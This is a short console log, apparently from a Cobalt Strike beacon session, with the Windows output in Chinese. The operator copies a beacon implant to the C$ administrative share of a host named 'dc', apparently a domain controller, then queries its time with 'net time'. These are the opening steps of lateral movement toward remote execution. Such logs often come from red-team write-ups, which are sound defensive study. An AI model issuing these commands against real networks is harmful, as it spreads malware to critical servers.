 beacon> shell copy beacon.exe \\dc\c$\beacon.exe
[*] Tasked beacon to run: copy beacon.exe \\dc\c$\beacon.exe
[+] host called home, sent: 65 bytes
[+] received output:
已复制         1 个文件。
beacon> shell net time \\dc
[*] Tasked beacon to run: net time \\dc
[+] host called home, sent: 44 bytes
[+] received output:
\\dc 的当前时间是 2020/6/22 22:16:10
命令成功完成。